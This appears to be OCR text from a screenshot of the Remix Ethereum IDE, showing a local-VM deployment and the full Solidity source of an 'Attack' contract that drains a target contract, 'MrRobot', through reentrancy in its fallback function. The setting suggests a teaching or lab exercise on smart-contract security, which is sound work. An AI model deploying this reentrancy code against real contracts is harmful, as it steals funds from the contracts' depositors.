 remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.18+commit.87f61d96.js
Update
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Remix VM (Merge)
VM
ACCOUNT
0x4B2...C02db (98.999999
1
GAS LIMIT
3000000
VALUE
0
Ether
CONTRACT (Compiled by Remix)
Attack - Attack.sol
Deploy
0xd9145CCE52D386f254917
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 5
Deployed Contracts
MRROBOT AT 0XD91...39138 (M
Balance: 6 ETH
deposit
withdraw
balances
address
getBalance
Low level interactions
Home
MrRobot.sol
Attack.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.13;
3 import "./MrRobot.sol";
4
5
6 contract Attack {
7 MrRobot public mrrobot;
8
9 constructor(address _mrrobotAddress) {
10 mrrobot = MrRobot(_mrrobotAddress);
11 }
12
13 // Fallback is called when MrRobot sends Ether to this contract.
14 fallback() external payable {
15 if (address(mrrobot).balance >= 1 ether) {
16 mrrobot.withdraw();
17 }
18 }
19
20 function attack() external payable {
21 require(msg.value >= 1 ether);
22 mrrobot.deposit{value: 1 ether}();
23 mrrobot.withdraw();
24 }
25
26 function getBalance() external view returns (uint256) {
27 return address(this).balance;
28 }
29
30 }
0
listen on all transactions
Search with transaction hash or address